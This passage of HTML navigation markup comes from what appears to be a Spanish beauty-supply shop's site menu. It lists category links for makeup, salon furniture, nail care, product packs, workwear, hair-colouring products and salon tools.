                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
